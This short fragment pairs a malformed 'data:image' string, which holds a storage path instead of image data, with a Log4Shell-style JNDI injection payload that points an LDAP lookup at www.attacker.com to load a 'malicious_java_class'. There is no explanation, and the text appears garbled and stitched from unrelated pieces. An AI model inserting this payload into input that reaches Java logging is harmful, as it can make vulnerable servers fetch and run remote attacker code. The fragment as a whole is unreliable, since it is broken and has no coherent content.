 ${jndi:ldap://www.attacker.com/malicious_java_class}